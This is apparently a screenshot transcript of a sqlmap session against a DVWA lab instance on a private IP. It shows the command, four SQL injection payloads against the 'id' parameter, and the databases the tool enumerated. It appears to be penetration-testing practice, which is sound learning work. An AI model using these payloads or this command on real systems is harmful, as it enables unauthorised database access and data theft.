 1 2 11:34
root@kali: ~
File Actions Edit View Help
(root@kali)-[~]
# sqlmap -u "http://192.168.193.129/vulnerabilities/sqli/?id=1" --dbs
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:32:27 /2025-03-29/
[11:32:27] [INFO] resuming back-end DBMS 'mysql'
[11:32:27] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.193.129/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=dmhu9rvdjub...ahh5hjace2;security=high;security=high'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: id=1' AND 3001=(SELECT (CASE WHEN (3001=3001) THEN 3001 ELSE (SELECT 1886 UNION SELECT 6707) END))-- -&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 8505 FROM(SELECT COUNT(*),CONCAT(0x71786b7071,(SELECT (ELT(8505=8505,1))),0x716a766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'I
pYK'='IpYK&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3593 FROM (SELECT(SLEEP(5)))SMPE) AND 'JtFD'='JtFD&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786b7071,0x6c58614b6650626b684a69586256556a72454e74644f4b6d7868774858486777624f676e416b6546,0x716a766b71)-- -&Submit=Submit
---
[11:32:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14, PHP
back-end DBMS: MySQL >= 5.0
[11:32:35] [INFO] fetching database names
available databases [6]:
[*] cdcol
[*] dvwa
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] test